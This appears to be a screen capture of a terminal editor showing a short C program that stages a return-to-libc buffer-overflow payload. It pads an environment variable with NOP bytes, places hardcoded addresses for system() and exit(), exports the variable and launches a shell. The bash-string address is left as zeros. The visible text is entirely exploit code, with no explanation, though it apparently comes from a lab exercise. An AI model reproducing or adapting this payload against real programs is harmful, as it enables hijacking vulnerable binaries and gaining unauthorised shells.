 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
char systemAddr[] = "\x60\xe5\xea\xb7";
char exitAddr[] = "\x50\x3b\xea\xb7";
char bashAddr[] = "\x00\x00\x00\x00";
main()
{
char buffer[104];
memset(buffer, 0x90, 104);
memcpy(buffer, "BUF=", 4);
memcpy(buffer+88, systemAddr, 4);
memcpy(buffer+92, exitAddr, 4);
memcpy(buffer+96, bashAddr, 4);
memcpy(buffer+100, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/bash");
return 1;
}
~
~
~
-- VISUAL -- 28 17,28-35 All